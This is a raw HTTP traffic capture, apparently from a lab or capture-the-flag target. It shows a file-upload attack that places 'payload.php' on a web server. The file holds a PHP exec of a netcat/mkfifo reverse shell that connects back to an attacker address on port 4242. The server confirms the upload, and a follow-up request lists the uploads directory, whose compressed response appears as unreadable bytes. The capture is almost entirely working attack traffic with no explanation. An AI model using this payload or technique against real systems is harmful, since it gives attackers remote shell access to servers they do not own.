 POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1

-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php

<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>

-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"

Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1

HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:05 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 472
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html;charset=UTF-8

............_o.0....)..0m..I....'F..D!*T.4...
....1l...!LM'X.......s.K.$...k:.... ...&.!..._.C..E...{!.J.J.GSD.Ha.%=.R........t... z ...(u....MUj.k.[...C..4.5r.k.......B.4......+.#.+D.\..6y.....qV2......+m.........h.)aP.....a<... .S.......c..NXma..
\J.O....._....ID..YY..3.].n.\.u.\....0].E.k.`..f....t......F.....@4e.- .F.V...g[.Veuu.{...F.
.(@....a}.......]g.....y4^U8...k......=............D._...]..+&.s#...*.......F..!.(.y.sa.....D..\^{........X..]..........d>.E.......